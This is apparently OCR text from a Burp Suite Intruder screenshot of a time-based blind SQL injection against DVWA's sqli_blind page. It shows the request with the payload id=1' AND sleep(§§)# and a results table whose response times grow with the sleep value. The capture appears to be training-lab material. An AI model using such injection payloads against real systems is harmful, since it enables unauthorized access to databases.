 Attack type: Sniper
1 GET /vulnerabilities/sqli_blind/?id=1%27+AND+sleep%28§§%29%23&Submit=Submit HTTP/1.1
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Response received Error Timeout Length Comment
0 404 14 4746
1 1 404 1299 4746
2 2 404 2040 4746
3 3 404 3070 4746
4 4 404 4034 4746
5 5 404 5115 4746
6 6 404 6089 4746
7 7 404 7226 4746
8 8 404 8075 4746
9 9 404 9551 4746
10 10 404 10025 4746
Finished